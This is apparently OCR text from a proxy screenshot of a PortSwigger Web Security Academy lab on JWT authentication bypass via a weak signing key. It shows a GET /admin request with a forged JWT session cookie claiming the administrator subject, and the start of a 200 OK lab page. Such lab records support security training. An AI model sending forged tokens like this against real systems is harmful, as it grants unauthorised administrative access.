 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a13006903560722c100b7ae00fa00d5.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjYTk5ZmEzMC0wNTI1LTQxNWEtODQ1MC0wMzYxZGUxYWEzMjIiLCJhbGciOiJIUz
I1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE
2NzgyNzg3MzV9.u4SNXju_kasEJiQ7Fi-Dlb0Uq8ANLLAe6EF4J9um_jE
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a13006903560722c100b7ae00fa00d5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2882
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authenticati
on-bypass-via-weak-signing-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve